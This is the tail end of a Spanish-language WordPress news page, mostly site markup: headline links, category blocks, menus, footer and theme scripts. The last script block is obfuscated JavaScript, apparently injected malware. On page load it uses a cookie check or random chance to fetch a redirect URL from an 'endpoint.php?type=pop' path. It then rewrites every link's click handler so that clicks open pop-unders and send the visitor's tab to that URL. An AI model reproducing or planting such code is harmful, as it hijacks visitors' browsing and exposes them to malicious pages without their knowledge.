                                    <a href="https://publicitytop.com/2026/02/01/muertes-de-pretti-y-good-en-minneapolis-reavivan-dolor-de-familias-negras-por-violencia-policial/" rel="bookmark">
                                        Muertes de Pretti y Good en Minneapolis reavivan dolor de familias negras por violencia policial                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-280148" class="theme-list-article post-280148 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/02/01/trump-dice-que-el-gobierno-federal-no-intervendra-en-protestas-en-ciudades-democratas-sin-solicitud/" rel="bookmark">
                                        Trump dice que el gobierno federal no intervendrá en protestas en ciudades demócratas sin solicitud                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"10f02b0440"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"10f02b0440"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
